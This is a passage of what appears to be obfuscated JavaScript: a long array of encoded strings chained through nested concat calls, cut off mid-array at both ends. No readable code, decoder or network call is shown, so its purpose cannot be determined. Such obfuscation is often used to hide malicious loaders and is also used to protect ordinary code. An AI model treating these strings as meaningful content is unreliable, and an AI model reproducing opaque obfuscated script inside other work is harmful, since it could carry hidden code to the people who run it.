a','W7ZcQxtdPmob','W5qIbfjC','zmk+W7hcJmov','WRtcJmkUWQZcPG','WQlcJSkOWQdcMwHNWQXjW6a','tCorv8kRla','e8kQs8kweq','s8otvCkw','W59cFCoqtW','omk/zCkbfa','WQ7dTCoa','WO5YW7NcPCohWPRdVwSUxtddVXy','W6NcSd7dHCk9eSkRW6qhWRG','amkvsCknkCoxtdNdRgZcRmkMeG','WRDGomo1CG','eCouWR3cISolWRv/aCo+FCom','WQFdJ8oZa8oq','EmkLWQ0odmkcz8o8W74Qra/cGq','WOVdM8oimmoneI9qgW','W5yfje1G','tvVcTNS5','ymkdW47dQ8oL','W5/cRs0','W5VcPY7dPa','xSkOdmoVCa','WQNdS8oCoSoFdq','WOhcJmkFhg7dNhur','kSkSWOpcQGHRegGOwcK8W5S','W4FcG8knWPeG','hmo/hCoFW6O','WPtcPCkmW4eDlCkgWPagWO7cUXdcNmo/n8o2','D1pcOxG','jvBcU8kDW7W','WRldQSoqfSo3','W4GzAcei','w8k1W6RdHuNdSq','WQlcJSkOWQdcMwHJWQXgW7pcRbO','CreSWPtcIW','WRLYW73cG8oK','WP7cS1hcHYS','WQ5yWQdcMSoY','WOPFWRRcMSoU','lHTCeG','Bc5oW4ZdTcC','bSouWP/cLSoiWQj4iCoRyCoB','W4ZcLaJdU8kC','W5f8WQlcVSkFWOJcR3TF','gIflcKu','BCkMfJtcPmoJgW','W5hcGK/dV8oS','wSkZW5ddRLW','auuUWRZdVa','CmkXbYpcISoOfSkPW5rXW5ZcOSk4WRS','uSo2W4b/W4eo','zmkMfJtcJmoUj8kBW5r5W4K','WOpcR1ZcHttdVfu','WRm/W6z/gIfMz8kJW5lcLaWHWQ3dLa','AGvnW5VdHa','lxqxWOW','WQ/dPmocomoqhCkc','WPzKW5ZcImoT','kNGnWPi2','WPJcU1pcKtBdRxCoWOfYW6Sy','WO7dK8olmq','fLqoWPldLq','tW4kWQZcGq','W5xcI1ldJ8o0','yG4XWRBcJa','W7G/W6NdL1pdI8oOrSo2','W6RcRdNdQmkO','WO5ZWRBcQCo4','WO7dK8ojiCoeiW','EaxcLd80','W6dcSNxdTCoQ','WRlcHf1PW5y'].concat((function(){return['W5uoWQeeECk9WQddG8oO','WOjUWR7cJ8oT','WOztj8o6BtldIJZdI8ksaw1L','W4hcVCoFeCkU','uSkhWRP0WRO','W6JcVdJdS8kLnmkUW6GfWQJdVCk1W7NdVCowWO8cneJdVW','W6vdW5pdPeC','kuRcKSkZW4y','mqDelv8','wwlcH2qT','WQZcRCkDW54q','W5SKAbytuvJcGSky','W73cVchdMCk/nmkaW6ekWQ/dVq','W6KuW7NdH2e','Cu/cPwGtWQbE','WRzLWRhcJ8oRbZ8','WQCHW5ZcTX0hA8k/','WQP7WPpcQNO','WPBcRuxcJIO','yCoKySkhaG','WPpcVmk/lua','aSooWQdcKq','ec1lfxm','nCo4WP9a','k2WmWPW+W7JcOGFcMCkS','zcWcWRNcOq','yZ0iWQe','W6K0W7RdINJdJCourSoGWQ8','fxOxWRm1','EYhdI0Lo','WRdcTCk8W6yX','W491x8odAa','W67cIbFdOSkj','WO1wW7tcSSo5','W4vKWP3cP8o7','BqhcSX8SW7pcOs/dNKPhtXu','h8oUbCorW7pdMN7cTG','WOnxpSoNDG','eCotWRRcLCoBWOLLbSoVyq','c0VcQCkKW74','fN8e','W456WONcKSojzmoNyq','WRPeWQZcIq','WQ94WRtcMSoKcJ4Q','WRZcM2BcQdq','yLRcOxey','q8kOj8o5Bq','l3BcJmk7W71kW43dO8ksFmoWw2FdUIDz','DmkpamoxBCkKh8omaxHJW6FdQCkGW54','W4PpB8oDD8ozW5ldOa','rCk1W6JdLea','W41tF8o8F8oeW4G','WQybWPS0BG','uSkKW7tdJuZdT8kHASkTp8oBW7ana8oNmYDii8kzW5aBWOBcMXdcLqe6uZ0Rr8oY','nvunWPG+','nGban0W','WRDzW5NcQ8oM','WQHKWPBcISoeccCMW6OJ','WPdcUehcOYFdRvugWPfIW7ej','aSo8WRVcO8or','WPSOWQVdVqS','W70qW5hdLxi','DbxdJwvnxW','W5XCW53dJNC','WQOIW5hcTYCkv8k/dmkq','W5SeguTGWPjfW50','W5/cOY/dTCkLWQRdGCouW6JdHW','uCkhW5FdJ2O','l2epWPi','WP7cJ3bxW6C','yfJcThWvWQSQWPC6WPtdSSo6WOrr','WOhdICoJimopmJPkerC','WOpcUe3cLHddTKKBWPz5W7e','DsWRWQpcRG','WOXiW5JcKCoy','W4LyWOBcSSop','W6NcQhldTmoa','W54nstWm','zY0iWR0','WQ0nW5xcUYa','WPlcVeBcIZ3dVG','W6OLW6tdHNxdNa','W5tcQSoigSk0E8koWRT1na','aSo6WQlcKCoi','WPLAWPlcLee','WPuMWRSKvG','FHtcSbuUW6hcHXddKL1e','C8k3aYFcMW','WORcRNDWW5e','dYzjkx4','W50kiLbG','WO0IWQxdVZvGkCk2gmoSWRBcVq','pmo4aCoFW7S','BuxcVM0','WQ8gW6H7ktTSzmkrW5dcMr0RWRBdLCkq','FmkpASkRWO3cMta','W5Wszaan','WPNcMmkxWOhcGW','WQldJ8oRe8ol','W5H8WQVcMCoQEmoLrYW5W4m','zLZcThmv','WOxcUeBcKJZdT1qkWQDYW70y','WRjNWRZcLSojdG','W5eelK1CWPXeW5q','Dmkmc8oczSkocSo9ba','WQidCMa','pCo3WRBcKCoQ','WQpcGSkqWQVcVW','CmkiW6BcNSoe','WQmKW6D7lYT9','WOlcJeDKW6C','WOFcNSk2i1q','WRytW6rCdq','WRaIW7fQjGnMzmkRW4hcNbCM','BdXlW5pdRq','WOrTW6dcTSox','tmkXWOfnWQCVW5v8W5CaWQ0','EXZdN2bhB8kcWPZdN8kGWRpcPG','W5FcV8oFdW','W4PqW5ddH3WI','W7y2W6tdO28','Cmksc8ot','WRGdWRWF','W5SMEYCQ','pN3cMmkvW5S','AmoFBCkPkq','W5GEi0W','WQX2WQtcNmoc','qmkXW6JdHeBdOmkVBa','W5W8vsOs','W50eoeX3WO8eW5pcIgi','W4PqW5tdG3WI','W47cSI3dVmkY','xsJcQHSp','W4fgAG','WOrFoCoSBrtdPY3dL8kx','p8ouWQdcKSoQ','pGbEeLvscmkYW7DDWRFdJ8oBvI9wzSkOW6nSW5SruG','tSkTWQfXWRi','W4WFk1XNWO59W5tcN24','WPWEWQChsmkTWQpdLSoTWRqqkmo5zmkj','WRFcHmkOWQRcOM1FWQe','dmkXWRRcOXu','W5uKCse','DmkrW5a','qCoWW5n2W5mEWRm','W59vACoDFW','WReGy3Cp','xbiCWRhcRa','WReFDKqjWOxdKmoOsCoJbMpcUConWOiG','W5TrW5tdHW','WRCqy30UWPtdLSo0wW','WOlcNfBcSde','W5PYWOVcG8o4','C8k3gZNcIG','WQ3dUCog','W4jbW4NdH0y/W5FdNW','j8oEaSo/W70','W4ZcOZddTCkNWP3dRSoiW6K','nhm0WRCL','vCotsmkhacBdU8kTW5WUhSkJ','WOdcPCkmW5imkmkbWPWxWO/cHXa','tCkJWQfRWR00W6LVW4WvWQZcMsVdHW','WQVcU8kUhuu','zmktW6FdKq','of4zWR7dPG','WOldHSo9l8og','WQT1W5NcPmo5','WQS6WPaLDa','CCo3W61JW6O','WQddHSoIc8oU','amkvrCknnmogur/dR3lcRmkvfmkzWRGmuM3dPmoNW6tdNSkoWRNdQv3dL0iC','WP7cRNdcJYpdRv4GWPf9W6apW7K','W6lcRc3dN8kb','r8kWWRD0WQ4','WR7cTCk7WO3cMq','Ce/cVxGcWROBWPy','bvO1WOSw','W7NcT2G','AZpcLde6','vmoSyCkynG','CZ0xWRdcO8klrCo9W4/cGSo8hW','hSo+WRVcOmoA','WRbIWRxcISopiZWGW64+','WO9mWOBcLLW','fhquWRddO8oXuCkjEmknW4xcSa','rmkOWRnC','WOtdN8olmSovoq','WPKIWR3dMYjGnmkT','fSosWQdcICotWQzZ','x8oMC8kXcq','WQFcTCk3WPZcSG','eCoVWR3cV8og','W6hcUchdK8k6iCkIW64o','W4hcTJu','WOffoa','W5hcO8kQWQa1dmordxpdIc/cIG','DZpdOM54','s8kdW6tcN8oiWRBdQSkR','vmozW5DRW6u','zCk7fJdcGCoI','Bt14W6RdIq','DdZdQhj9','kqPafG','WQxcRSkjWQtcVW','vCkfpmoACa','WQ/dVCoJf8oW','lq5bb1Pui8kzW7XB','W47cLdNdVmkS','W7aMW47dMNJdMSoUqmoRWQq','W51qW7ZdSMm','W7yZW64','WOBcUCkgdxK','BsrvW5JdPsanWQe','ACkSoYpcLq','rSkFW4hcN8olWRddSmk2W5tcIG','qCkNWRrfWR82W41lW4OaWR4','WOBcNSkdWRZcOW','WQj/WRNcK8oojtWRW6a+','W45QWR7cLmoA','WO3dJmoao8ov','WP7cS1hcHYVdLKe','zYOuWQu','CuBcGLys','FCkpb8on','W4PJF8o7sW','W7PDWR7cLmoS','W487W43dGMq','BszHW6pdKG','WQieWOifBa','umk6W67dSuq','WQxcVv14W4a','WQqozw0v','WRLhW5pcTmo0','CcKEWR/cNG','W49dB8onASoiW7JdTCo4rW','hwqcWPxdKa','W53cTSk/WPS/f8oQhW','WOeuANuo','ACkWoHJcO8ocdCko','WQ9DWRVcJ2rFva','WRNdLmo1a8oF','pGDAdLbUaSksW71n','W5VcS8kPWR0K','W4ZcPCoVeCk4'].concat((function(){return['W4H8WOtcG8oWEmo5CaGMW4pdS24yWPe','kSkTWOJcVrXdehW','fmoZWPhcLmox','W5OKFtuBwvtcQmkqWRldNIxcSGpdLhOUWOhcTmkJW63dKeu','WR/dRmoihSoY','W5XnW5ddO2yYW5xdK8kBsMO3','W6jnymocCW','pW5BgKy','W6fgW7ZdGhe','W54NFYCBr3tcMSkEWR0','BuxcTxG1WRCoWPC','WRJdS8ode8oL','uWGmWOtcJq','pGDwav9JaCkzW7zB','WRm7W6vMpG','DSktrCkTWP7cKsFdTW','gSkOWPJcRrDgc1q/qc4WW4pdPG','W4H/WP7cJmol','WPGrW6Pmga','g1FcVmkYW7S','FcFdMSolWRKEWPpdUmkeE8ogsuy','qCksrmkCWPa','W5HYWPxcKCo4Aq','WOOjW6Xwgq','smoBs8kxlG','WP3dLmowpCoinZO','W73cRJ/dNSkF','W4LfEa','FCkZuCkFWPu','aCotWRZcJG','qCoWW451W4qyWPpdMeJcTSoHamkzW4CGghhcKSon','g8oGe8ot','W4Wdjv8','kmodWQD0bq','ymkcW6ddISopkddcSXFcQSoXeCkxW55wp8otESoaWQWP','wSkFW6ddMgC','wSkLoZ7cGq','WQzOW77cPSoB','yKJcVM8v','WQ4zW6VcPaS','WOKdWRS9xq','aCogWRLcbG','kmkAWQNcGsi','ESkwaCoeyq','oMdcICkAW6jBW4RdUmkWDmoV','CYDjW4JdPq','b34SWP7dOmoGuCkJE8klW5q','WQlcImk2WQRcLNa','lGDAbea','WOmPWR/dMZnCd8ksnG','rWxcOJ4y','W6dcPbldImkt','zmkMbdtcMSoQfSoa','pvpcQ8kqW4u','C8kRdsi','vCkJWRzaWQm0W54','iM8hWPSlW63cLXq','DupcGw0e','WRKIW6NdNdBdL8o1xCkKWQNdOCkcx8ogW4u','eSkUWQNcUJm','WRnYWRhcM8ot','WQVcG1DVW5BdPNLMWRRcGCoQ','WOJcOSkQW4u5','W4bgW4JdJxmI','WQ3cI1v5W4S','W7lcPCo/eSkO','vmkAWQnIWRG','W4H2WOhcL8oOCCoJrYuVW4xdTw4s','DmkMese','W68Ml016','zNdcV3C2','W4bFW4xdLh4','tIvjW5NdRW','W4TpW6/dUhW','W7O0W6VdH3pdTCo/r8oJWR7dQa','WP/dKCoNpmoS','WRLvWQ7cJwnAvW','qmkGW7BdIeVdSW','FCkhW6hcVCoI','WQ7dS8o8jmoe','WO7dK8oxjSoveIzkeH0','WQnVhCo7DG','WR9mWRlcGa','DCksW6VdJCocgG/cSWtcPmo8gSkq','W4RcTdJdVSk/','W6VcSd/dL8kRpCkM','qSktgapcIW','ngJcU8kqW4e','W7BcOxxdSmorW5K','xmkyW77cHSoa','xSo0W5D5W5O','W552WO3cK8o+Aq','B8k0WRrdWQS','WPmxtq','l8kkWPJcQGHwx3K4rdK7W53dPHtdVmofWOHFqqvWWPzJpmk+W6vwoxy3W4VcGX9kW4VdKCkhEvu','WPbQW5pcMmom','W4eprcqW','tmkKbI/cVW','k8kUWOhcOW','WQKAWQmExq','zCoTW5bBW6q','ECkpgq','WPuNWRiWEq','WQeBW73cSb4','tmkSWRzbWRivW58','rarnW6tdMG','vSoiqSkFiq','oCo+gmo2W60','ze3cUfCU','W4XeW4xdKweiW4BdL8kC','WQb7cSoYtq','WO0mW7FcPZO','tmkdW6NcNSoaWQVdSa','umopuSkDiW','W5XYWPxcK8oZACozAYKV','BcrYW4ldIG','dCoPWPDqmW','DZBdIfb2','jgFcRSkSW6q','tabnW73dQG','Ec8vWRdcTSkUxSo7W67cLSoPfda','WR3cT1L+W4e','AIbmW7hdIG','WOBcO8kBW7yikmka','C8k2aq3cJa','WQ9bWRFcJ2G','W4DRWQxcMmoT','CXBdMxfhq8kyWOy','WPKVWRJdMdu','W5CFj0q','WOBdLCobmmo1kd5g','AWJcTZaq','kSkFsYNdHSkUxCoqW6PjWPdcISkOW6Tn','rSoDv8kF','W5GLEsGBx1q','kCkvrCkPWORcJgBcUG','W4hcS8oogSk0AW','W4VcRtddNCkQWRddPSol','l8kzWQVcPrq','c8ohWO5Dna','WPSpWRad','beioWPyW','W55VW4xdOwi','f8o/jmoBW77dI3m','z8kMfHFcLSopbG','W7VcQ8kOWQSZ','AbdcTXSwW67cKIldIa','gCo9WOBcICoE','DSkpwmkrWPdcLYldTW','tmkFW7q','WOVdKCoTamon','WO3cJ8kyjW','WO3cJ8kyb2tdN3SbW5tcVea','W65GW63dRxW','WRzhWR7cNmoE','WOVcKCkTjNpdKMC','WP5dWOBcGxC','qSk2kZ3cIa','zmkfgSoIFmk+gCoGb2rJW6m','W7FcRSo5fSkE','W7aMW5/dHNJdNCo1xG','W65cWPlcK8oQ','tY5qW4JdJW','W6NcOw/dLSorW4xdOmk2ntmRWPq','n0pcI8kWW40','W6OtBhuiWOxcJCk/','WOZdK8owjConmdC','axFcMmkTW6u','W41mzColCCksW6pdP8o5rglcOGm1fSkrjGDIxqWFW6S+g8kajftdPgW','C8kewmkXWPdcJW','WPjaWP/cM04','kmofbCoxW5y','kmk6WPNcRbi','bh4zWR/dGG','W5vKWP/cV8os','W7RcQsVdNCkh','Cc5wW4pdOG','yXFcPqKNW6m','bSkuzCkhmmonvbRdI3dcRmkReG','WP3cQ1tcPWq','WOtcMmkpf00','W6LDWQ7cHSoz','qrdcMq4B','W4nbEmolCG','W5uzch1I','W7tcG3tdGCoc','WRtcL15S','W4SUCsedEexcJCklWRq','WO7dImokomoIos9rprBcH8oC','WRVdR3tcG8o+ySk5W5u8WP/dHCkA','W51MWOlcG8o4','oMdcGCkt','WQm+tNuv','WQBcIurU','qmkXW7ddOfhdOmkYD8kMjCobWRO','WQZcRmk/W7qZ','W7D6WOpcImkG','WQlcOgLqW5u','W5qQEYa7wupcJCkg','WOrYW6lcRCoC','ESkcW7ddHSod','W4JcII7dVSkM','W7RcVYxdGSkd','WRFcGf15W5ddPKf9','WOfzcCofCa','nmoKWPPqn8ouAa','WOaOWRJdKa','amkiySkfk8oRytVdGG','WOSdWRSwESkZWQNdGG','W4b2WONcKCoPDq','W4LbW5BdKwyfW4/dK8kvwW','W5TnW4xdKhyPW5ddLa','WPdcMSkbo3FdLG','WQqFB2OlWPtdP8o3tSo4bKRcNSorWPiGjrnu','zZFdVN1J','rSkQWRDhWQe4W5zL','zI0EWQdcOq','WO0uy2GyW4ZdHSoC','nafDb0zOoCk7W5q','W7C6W6ZdIKldGmoQta','y8oBW6H+W5e','c8oSWPnLha','W7tcQ3/dSSoZW5ddVSkQmG','x8kdW7C','WQ5iWQ7cGgXDxq','nSoSWOjfbSoFA8k4W7m','kSoTfmoVW6W','DJWFWPBcQmklqSoR','oguBWOO','rmoPDSkedW','CHxdLwzvqa','W41lWRBcN8oB','W5TXDCoGwq','zSkvc8owBq','mCo+WOu','WPBcI8kpjui','q8kHW7FdIq','auFcQ8kUW7S','b8ozgmoyW74','WO4AWRGByq','W5WNDsG','hSkXASkWpW','dCo4d8osW7O','W43cIJxdGSkE','W6FcLmkHWRK7'].concat((function(){return['W67cS37dSSolW4i','W7zgW7ddKgu','W4HjymoCF8ooW48','W4hcLZxdRmkz','WQ0RW57cSZWsB8kma8kbaq','WQBcUCkCWOVcLW','hCoGf8onW6ZdOwVcVSo8','tmkaW6JcHmoaWP3dQ8k7W54','aCobWRtcK8o0','WPG4W7/cVd8','pwBcH8ko','WP/dM8o4dmoY','WRNdQmolnCoB','WOddJSoioq','k8kTWPxcOqS','WQtdS8owpmoWgmkaW4u','W64+vdaZ','WPD0WQtcI8oZ','g8o0bSoFW7hdIW','WR/cGSk+WQRcU2vgWQW','WPtcKv9lW4y','W4RcVmk8WRy','W7FcOsVdP8kX','dCkbr8k6nW','W6JcIr7dNmkb','WQWdWPKGqa','WOKOWR/dIIrSlW','W6OLW63dINi','mCoHWPDxiCoOESkWW6u','WPdcUehcOYFdRvugWPfIW7ejW4mUW4RcIq','WPzpo8o6','W7SKb2T9WPnDW5tcIw7dSCoSaSkUW6hcQW','W4VcU1ZcHZ/dVvqkWOCP','ltL9e0q','WRlcHCkZWQpcKuPeWQ1kW6C','zdtdJhr/','exaiWONdPq','msPBo1e','l0CTWRCq','fwmpWPZdLmoTqSkswCkxW5xcSa','W4xcRttdVG','lWPddLvdca','WRatChyjWRldISoOr8oY','wmkcW6FdO2e','ESkDWRfiWQSPW4PtW4iiWQZcTaa','W5HpW7xdH34','vCkNW5dcRSoU','W4pcRSoo','nc1+bea','WQvIoSowFG','FCkqWPfNWPi','imkfwSkvcq','lYrDl1C','W4FcO8oBeCk9ASkcWQfZm8ooW7VcQG','WQ5/WRRcQ0e','FWxcOG43W6tcOsJdN0W','z0xcSMGmWQSqWOy','WOyIWRFdIG','amkiFmkvlq','B8kLar7cLq','WOWMWQNdIIy','tXNcLGGG','dZ9givy','hmoVWPhcJmol','W4tcMbVdPmkT','yLZcK2Gs','CSklW6FdJa','WOSpWQ4wBCkZWRJdPCoKWRysn8o1BW','ihpcHCkBW7HFW4ldTmk7sSoXsG','gCoCWQjcaW','ACk7W43cHSoK','rCk7gHRcPq','pmoSWPTbiCowESk+W6u','DSkdW6BdO8ohpXy','kN3cI8klW6zkW43dO8kBECoMqMFdUJy','WOWVW6jxcq','W5HQWPFcKW','gCoLWOfIkG','uSomW4fkW4a','W7lcShBdU8o2W5tdOmk2nIO2WOTP','WPJdImoai8oipJTqlrdcGCovWRVdG8oK','lCoFWRlcJCoE','zSkOWQfXWRK','FJy6WQFcTSklsa','W5VcRrhdV8k8WRVdVCo4W63dKwS','WQ/dPSoximoF','ECkgW6BcQ8ob','CZKpWRq','WOaDWQy7ECkSWRG','WRGwWPpdSdy','W5GSW57dNLe','A8kjWOT1WQK','WONdMmovaCot','DSkjwCkRWPRcLJ3dLWNdLtxcNa','W6pcUd/dGSkkoCkQW6ep','bCo3WOFcO8oV','WRGjW5hcUW0','W5mekuLMWPrgW58','WOSbWQaBvq','W6K6W7VdHMldKmo1rW','DSkugSorqmkRbCoTcxq','AvNcVNmrWO0FWP4UWOldNCo2WOS','xCoHW7n1W7a','WO/cNmk1eNC','WPpcUN7cUd0','z8kjW6tdImoh','umo6W41SW5CpWQldI1/cQW','WRJcPCkoW7iucCkbWPK','CmkstW','W7/cLdBdMmky','W4NcQY7dMSko','cGvFcNS','imkKsCke','hCojWRRcNSoRWR56bW','gCkuy8knmmoqua','zehcVLup','W5i6W5/dLwi','tIbJW6pdTa','CCkgW6VdJq','pgeJWOxdJq','WONcISkHiuC','qmkGW73dJua','W5afzHep','xmkQr8kUWRK','WOy7W4/dICkNmmolygr1W7RdUIfF','WOxdQMlcQSoSW7NdS8kzWQ7cIW','qJumWOhcHq','WR7dPSo/c8oZ','W51+WQdcO8oK','sSomwSkqltVdSq','WQhcTepcOsO','WQyFWR3dMqW','l2WkWPSXW6dcVW','W6lcLsBdSmkI','WOpcNCkojN3dKMWwW4NcUKJdV8kcoq3dPHGVqCkzpN3dMceSW6tdLSk3WP7cNCkLWPOMi3P/[base64]','iCoiWRTVfW','omo+WPLkiSoLESkXW6WvgLhdGW','W47cPmoteq','W41bymoe','W7udDsiT','jSkZt8kWkq','Dc5bW5NdPcapWRS','W6RcRGNdMCkH','yKBcTLaq','W5pcVCophSkC','BuxcTxGVWQ8tWPC','W7qLwJCo','lhubWOxdTG','fCoEWQC','W4T2WPpcS8oXEmo6ysm+W5xdNhiIWOtcICokFSolW54','WRm/W7bJlW','bMy5WPFdGG','W47cT8kPWQu1fSo1kgtdIYdcI8oHDG','WRv4WPZcKmoDdIemW6q+W5K','WQCDW6blda','WR06W5VcOWO','pmkzWO7cJIi','WOVcKCkCixu','W4ziDSoBtq','Amo+W5RcHxJcQq','zXZdL2TcsCkUWPRdGSkPWQ8','xmkeW6JcNq','W6hcTIJdK8kDkmkZW6G','W6hcId/dNSkF','WOtcQmkDW7atoCkx','j2hcOCktW6zkW4FdVSk/yCoMF3ddUZjkW6JdNw7dHSoDtfXeDb5GrSkK','WOWyWQ0wBmk6WPJdKCoPWRyF','t8oFFmk2hq','WOtcImkKeu0','g8ovWRRcJq','W4ZcTaVdNCkr','hWb9mgq','WOJcT8kwW7ykgmkCWPyaWPFcLHVcIq','W553zCo9ya','hCkdDmkugSomwWldQ2JcVq','ohpcHmklW64','W4FcPmouhmk7EW','W4K5FZu8qKK','W552WORcMCoREmosCIGKW5ldKMifWPhcI8oQESou','smkzW67cJG','WR/dGSoFhCoK','W5yyge1ZWPLq','gNRcG8kAW7e','rYG1WRZcGG','W6xcOCoVb8ka','DdCvWQhcOCkerCoCW7tcMmo5fYeErG','s8knW7pcIW','CSkeW5JdK8oR','W4LZzmoLFW','W4JcPYNdLCkNWRVdOSoEW6ldLKWNz8kJ','WRFcLv11W5ddTW','W5XaW4VdLq','awK4WQhdPG','W6GzW4FdVKW','W4K+ssOX','fmozomojW4u','i3ikWPK2W7RcHH3cVCk2W5NcUmka','WRddHCoGeCot','WRRdRSoxhCoxcSkDW4hdStmK','WPbHi8oMAG','WPO0WRtdLZe','vCkWWR1dWRG/W4PU','WQK4W5fcbHDMDa','lx3cHSkkW65bW5FdGmk3E8oNqhu','w8knW7xcJCoaWQC','yeBcSg4sWOaFWP8N','WReMW4RcLcaBD8k+gq','kmkuWOdcLrW','W6nVsSoQqG','zSkNomo0wW','jmkrrSknlG','zSkOWQjiWRi','DdKyWR3cOq','dCkdymkfpSocqrpdJwNcVmkReG','WQxdQSoxk8oyfCkcW5C','A3NcUMOk','WP5vWR/cPNC','kmove8oiW7u','WOxcUeBcJt/dR0il','W7GLW7JdINJdNq','zr/cGGGWW7BcMW','WOefWQWsvSk+WQhdGW','jSo/WP9j','WQDrW5tcGCok','WQlcJf91W4ddUG','smknWR9+WQW','mCk0EmkQiq','WQD4eSoSsa','Cmkvb8oh','gCoPaSo7W7pdIMFcTSo3W69qk8khuSkVW5j0w8kVwa','W5dcUCotgmk9ASkYWPXWp8ogW7lcVmoW','WOPLW7/cJCoA','WRvYWQJcI8oPbd07W6aJW4G','WOjyW4pcQCoD','W5FcS0ZdR8oC','wmoWW5PzW50zWRm','vmkKb8o7Ca','WPSyWPZcKIqEW5ldOmkHENO','W57dKmkdnMVdLN0wWP4','dCkpEG','WR8CCgqqWPq','jSk3WOtcRbe','WRa+W7PN','W7qcahLX','W7mFW7JdUxu'].concat((function(){return['W5ZcI8k8WQCi','W7tcQ2W','hSoEWR3cNSolWQ8','WR3dUSoIpSos','WPlcISk1o0O','WQ9zWQFcGgG','W53cT8kPWRiKhCoeagtdGctcKmo5','W4dcSJJdVSkUWQW','WPxcHSkkWOhcJW','WQZdHSoGdCom','DhhcGmkBW6HeW4BdSW','W6u7dh5d','W4pcQCoBj8kW','WOuQmcWEfHy','caD8f3G','W55WW5xdPga','WQrVWRxcNa','ArdcObi','WOOCWQ0zBmkS','qCozxCksmspdVmklW5W2cmkU','g8ogomoVW60','W4NcQZpdTa','WQWIW53cVW','nSkPWO/cNbe','W4fnW4hdHMefW4JdLmknwMyM','pLxcM8kUW54','W4VcQmkFWPi1','W6JcQ8kjWR4I','WODmlSoMEa','oCo9WQ9aaW','WPaOW4DUoq','sSkaW6lcHW','C8kObbNcRG','W7W+W4a','W6OBW6hdNwi','WRTiWQRcQwfBvt7dHSoPA1hcQ8oRWPaVd8oInvO','hCkhBSkjn8ohua4','mWbxb3Pbamkt','WQtcJg3cRYi','zmkMbdtcMSoQfSk9W4nYW4VcSSk6WRSbW5C','WOH/iNjohWhcUmkDWQddUW/cLa','qSkNWQzHWQy/W5r4W40rWRRcQsBdQSoDFCoOW6eOuq','hSkax8k5oa','ec57i30','zZuCWRFcHG','CCkYt8kCWRu','WP8yWQ0ZCCkSWRZdH8o4WRaz','WOSpWQ4wBCkZWRJdSmoTWR8eoq','WOroaSoWqq','y8kqW5FdUee','CCoTW5xdUK0CbvmkDGC/','W5tcJepdUmoY','iSo4WOvm','WPlcJCkjiK7dKxqhW4pcRq','W6pcNmoxgmkt','WOTyo8oQBq','DCkphmohBCk4','umoGW5fOW5CtWQldUKZcQSoYkCke','WQboWRBcL8of','e8oKg8oeW7S','xCkjW7FcHSoeWRddOq','vmo8W7LDW4q','nmkCWRVcMcK','pmoPjmohW6C','WOpcQ8ktWPZcMa','WRvdWRdcIx92BbBdPa','mHLwefjmaSkbW4a','WPVdN8or','cSkixmk4hW','W7FcLYZdImkH','WOeMW7FcKaS','zr/cRXmSW7lcOcVdLePhzbtcJ8oSWQdcVmkwW6NdKCoQha','a3asWPtdUCoXBCkpFSkD','WPSyWQeqF8k6WR4','WRtcMCk7WQG','qSkPySkFWRW','WPVdN8ojmmocjsfr','yrJdMe1AsmkiWOO','W7ZcRtxdMSkS','W6OEvaqS','W458WOJcMG','nMyrWPBdTG','W4L9WOtcGSoKBCoY','W7/cUd7dHCkSf8kXW6igWO/dUSkfW6NdH8oq','qmk6WQjfWQq+W5y','DSktrSkPWPpcNt3dOq','WPTJjCo5Ea','q8kjW6NcJCorWRS','WPlcISkQf3q','zs00WPNcOa','WQjVW5hcSSoh','bvKNWQddLG','W48koe18WOLNW57cG38','W4O7FcWo','W5hcSSkIWP8Xc8o1','W7T7WORdP3Tpk8k1mmkkmYVcIq','WQCUW71opID7FSkGW4dcGr0','W7OMW7S','WR8aWQtdUcC','W4SsoK0','WRa5sw07','W77cINNdVCol','FZKvWRhcQmkp','vCkdWQnmWR0','WOxcISkfma','W4OYjL9M','WQrBWRhcKCoS','bCo6WRVcG8og','zCoJW5PGW5u','WOtcS8kl','W5hcO8kQWQa1da','WQhcNvr/','WRVdQCoxk8ohkSkiW4ZdOdm4WRZdN1JcGmkc','W57cRCoEdSkE','WOxcMSkyagtdI2O','WRerBu0t','AdfVW6tdGW','mWbxb2bzhCkt','WR1DWQ7cGhq','WQCHW5ZcTWCFDSk/','WRODCN8N','WOeIW5VcNJe','WPRdI8othmoL','mCoSWPTbpSoLESkUW6u','CZ9zW4FdPq','W7yZW6VdPgW','W55bFSoBF8o0W6JdMCoa','WPhcTeFcHWtdSfmh','WOT4cSoAqa','W5TjW5BdHxCY','W7/cSN7dUCorW4i','W7NcQ3xdO8oeW5JdVmkS','WRicW41gca','BSkWjqFcNG','W73cOw/dLmokW5ZdOSkQiYm7WQj4WRvoWPm','D8ktt8kG','wCkLW5FdMmoT','hCoTgSos','ucHNW5hdUa','W7SpCJyZ','WOSfWQu6ECkXWQxdLG','bCkrz8kyna','W4iDWQ0vC8k2WRJcI8oUWRWjCCoJySkDW6jXWPr6WPRcJxqbdmoSWPddKSoiW7hcVmoQmIaCW7vRrSoFWOpcSsBdPSo8dmoWqSoVDvn3W5n/DHVcUSk2W6XSW5fDWRFcPHWUkmo4yCkCW6JdPvlcQ8kaW7LPWOpcISk0W4jqW70Mwsq5eq4NW5NdSmouWRldHd7cGW7dMdL3W7tcJdZcR3lcMmkIW7fhd2pcQSk7WOHwhSkyxmk4FmkJW7/cMComxCk7qmkfWRvgjSkbWOatWRhdKK4ZDJxcT8o8za','dCkjB8kvnmogwWldI2RcRmkOa8kyWRW','r2lcQhec','W4XVFSo8wa','gSk/WOZcUXS','WOKVWRJdKIvAnmk7h8oQ','DJZdIKf1','qmkrW7ddM3C','W5WZydC','rSkcW47dGM0','WPlcJCkdjeFdMMy','W7ZcGmk0WPqw','W6RcPmomcCkZ','c3Ks','zHZdLMfxwmkcWOa','kmoodSoCW7a','WQVdQmogkW','WPNcSKi','W6OLW6tdHMi','E8kbhCoxs8kIaSoLaq','kxKYWRuL','W5FcQI8','WO3dM8ogpq','v8o8W5bQW54CWQ8','W40UAdfvqvdcMSkEWQldIdRcVH3dLazHWPpcRCkNW6JdLKJcJmofjdlcOSo4WQddHCkhfYvBWOvqW7hdPx7dMcBdJZhcIIxcUCo4srxdNCoLW4RdPfJcMuNcMHxcTHC3W6n6FJClWRRdLSotW64CqtlcKwvtnCkjs8oEACkWWO3dKMbXn8kK','W44Ha2nf','kxCMWPe3','axqtWP7dU8oZrG','tCkRWRzaWQ80','WPlcQvtcHq','w8oWW4j+W5CpWQu','vmkPbSorxq','xCkaW6FdLmom','WQO9W4S','fmosWR3cKmomWQ8','W680W77dLmoXqc0s','WO0IWQxdUY1XnSk6fmoTWRhcMHhdQmkEWP7cLqlcHSo9','W4rgW5FdMMe','WQinC2Gv','WPdcMSkCogddKhS','WQj7WQpcLSoourD9WRioW7JcICkjxmkeW6FdIK8jWPlcSSoKqmk3WOTGgCooW4tdHua